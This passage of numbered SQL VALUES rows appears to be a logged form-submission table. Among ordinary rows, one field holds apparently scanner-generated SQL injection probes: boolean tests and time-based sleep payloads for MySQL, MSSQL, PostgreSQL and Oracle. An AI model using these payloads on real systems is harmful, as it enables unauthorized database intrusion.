'', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>624 - VALUES (  '17', '7', '10', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>625 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>626 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>627 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>628 - VALUES (  '30', '11', '0', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>629 - VALUES (  '17', '7', '0', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>630 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>631 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>632 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>633 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>634 - VALUES (  '30', '11', '2023', 'MAMADI KALLOzyHeFzXz', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>635 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>636 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>637 - VALUES (  '30', '11', '2023', '-1 OR 2+106-106-1=0+0+0+1 -- ', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>638 - VALUES (  '30', '11', '2023', '-1 OR 2+859-859-1=0+0+0+1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>639 - VALUES (  '30', '11', '2023', '-1' OR 2+599-599-1=0+0+0+1 -- ', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>640 - VALUES (  '30', '11', '2023', '-1' OR 2+893-893-1=0+0+0+1 or 'l8TNgFRV'='', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>641 - VALUES (  '30', '11', '2023', '-1" OR 2+626-626-1=0+0+0+1 -- ', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>642 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>643 - VALUES (  '30', '11', '2023', 'if(now()=sysdate(),sleep(15),0)', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>644 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>645 - VALUES (  '30', '11', '2023', 'MAMADI KALLO0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>646 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>647 - VALUES (  '30', '11', '2023', 'MAMADI KALLO0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>648 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>649 - VALUES (  '30', '11', '2023', '(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>650 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>651 - VALUES (  '30', '11', '2023', 'MAMADI KALLO-1 waitfor delay '0:0:15' -- ', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>652 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>653 - VALUES (  '30', '11', '2023', 'MAMADI KALLOlJJAbMlD'; waitfor delay '0:0:15' -- ', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>654 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>655 - VALUES (  '30', '11', '2023', 'MAMADI KALLOb4PuBSzD' OR 268=(SELECT 268 FROM PG_SLEEP(15))--', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>656 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>657 - VALUES (  '30', '11', '2023', 'MAMADI KALLORyJdAffp') OR 652=(SELECT 652 FROM PG_SLEEP(15))--', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>658 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>659 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>660 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>661 - VALUES (  '17', '7', '0', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>662 - VALUES (  '30', '11', '2023', 'MAMADI KALLOFkD2gdAj')) OR 579=(SELECT 579 FROM PG_SLEEP(15))--', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>663 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>664 - VALUES (  '30', '11', '2023', 'MAMADI KALLO'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>665 - VALUES (  '30', '11', '2023', 'MAMADI KALLO'"', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>666 - VALUES (  '30', '11', '2023', 'MAMADI KALLO????%2527%2522\'\"', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>667 - VALUES (  '30', '11', '2023', '@@AfdXy', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>668 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>669 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>670 - VALUES (  '17', '7', '1', '1oM2uktkC', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>671 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>672 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>673 - VALUES (  '17', '7', '1', '-1 OR 2+56-56-1=0+0+0+1 -- ', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>674 - VALUES (  '17', '7', '1', '-1 OR 2+311-311-1=0+0+0+1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>675 - VALUES (  '17', '7', '1', '-1' OR 2+743-743-1=0+0+0+1 -- ', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>676 - VALUES (  '17', '7', '1', '-1' OR 2+834-834-1=0+0+0+1 or 'JxvRdiou'='', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>677 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>678 - VALUES (  '17', '7', '1', '-1" OR 2+637-637-1=0+0+0+1 -- ', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>679 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>680 - VALUES (  '17', '7', '1', '1*if(now()=sysdate(),sleep(15),0)', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>681 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>682 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>683 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>684 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>685 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>686 - VALUES (  '17', '7', '1', '10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>687 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>688 - VALUES (  '17', '7', '1', '10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>689 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>690 - VALUES (  '17', '7', '1', '(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>691 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>692 - VALUES (  '17', '7', '1', '1-1; waitfor delay '0:0:15' -- ', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>693 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>694 - VALUES (  '17', '7', '1', '1-1); waitfor delay '0:0:15' -- ', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>695 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>696 - VALUES (  '17', '7', '1', '1-1 waitfor delay '0:0:15' -- ', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>697 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>698 - VALUES (  '17', '7', '1', '1nDL5caMv'; waitfor delay '0:0:15' -- ', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>699 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>700 - VALUES (  '17', '7', '1', '1-1 OR 350=(SELECT 350 FROM PG_SLEEP(15))--', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>701 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>702 - VALUES (  '17', '7', '1', '1-1) OR 398=(SELECT 398 FROM PG_SLEEP(15))--', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>703 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>704 - VALUES (  '17', '7', '1', '1-1)) OR 674=(SELECT 674 FROM PG_SLEEP(15))--', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>705 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>706 - VALUES (  '17', '7', '1', '1Yvxdrf2v' OR 806=(SELECT 806 FROM PG_SLEEP(15))--', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>707 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>708 - VALUES (  '17', '7', '1', '1O3PHVhtc') OR 975=(SELECT 975 FROM PG_SLEEP(15))--', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>709 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>710 - VALUES (  '17', '7', '1', '1f5sGtQ1S')) OR 663=(SELECT 663 FROM PG_SLEEP(15))--', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>711 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>712 - VALUES (  '17', '7', '1', '1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>713 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>714 - VALUES (  '17', '7', '1', '1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>715 - VALUES (  '17', '7', '1', '1'"', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>716 - VALUES (  '17', '7', '1', '1????%2527%2522\'\"', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>717 - VALUES (  '17', '7', '1', '@@hGzTX', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>718 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>719 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>720 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>721 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>722 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>723 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>724 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>725 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>726 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>727 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>728 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>729 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>730 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>731 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>732 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>733 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>734 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>735 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>736 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>737 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>738 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>739 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>740 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>741 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>742 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>743 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>744 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>745 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>746 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>747 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>748 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>749 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>750 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>751 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>752 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>753 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>754 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>755 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>756 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>757 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>758 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>759 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>760 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>761 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>762 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>763 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>764 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>765 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>766 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>767 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>768 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>769 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>770 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>771 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>772 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>773 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>774 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>775 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>776 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>777 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>778 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>779 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>780 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>781 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>782 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>783 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>784 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>785 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>786 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>787 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>788 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>789 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>790 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>791 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>792 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>793 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>794 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>795 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>796 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>797 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>798 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>799 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>800 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') 